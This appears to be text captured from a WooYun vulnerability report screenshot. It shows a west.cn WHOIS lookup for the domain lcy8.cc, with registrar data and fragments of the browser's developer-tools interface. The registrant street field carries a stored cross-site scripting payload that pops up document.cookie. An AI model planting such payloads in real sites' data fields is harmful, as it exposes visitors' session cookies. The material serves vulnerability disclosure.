 安全浏览器 7.1
http://www.west.cn/services/domain/whoisinfo.asp?domain=lcy8.cc
xinnet
新网
xinnet
新网
不错
域名帮助
域名注册常见问题
专家教您如何选域名建网站！
从域名到网站，只需四步！
域名如何域名解析？
如何选择、购买域名？
域名怎样转入西部数码？
国内域名实名制认证资料提交
Domain Name:lcy8.cc
Registry Domain ID:
Registrar WHOIS Server:whois.paycenter.com.cn
Registrar URL:http://www.xinnet.com
Updated Date:2014-12-11T16:05:06.00Z
Creation Date:2014-11-15T17:33:21.00Z
Registrar Registration Expiration Date:2015-11-15T17:33:21.00Z
Registrar:XINNET TECHNOLOGY CORPORATION
Registrar IANA ID:120
Registrar Abuse Contact Email:supervision@xinnet.com
urces Network Sources Timeline Profiles Audits Console EditThisCookie
<br>
"Registry Registrant ID:"
<br>
"Registrant Name:luocaiyong"
<br>
"Registrant Organization:luocaiyong"
<br>
"Registrant Street:"
<img src="x" onerror="alert(document.cookie)">
<br>
"Registrant City:yichangshi"
www.wooyun.org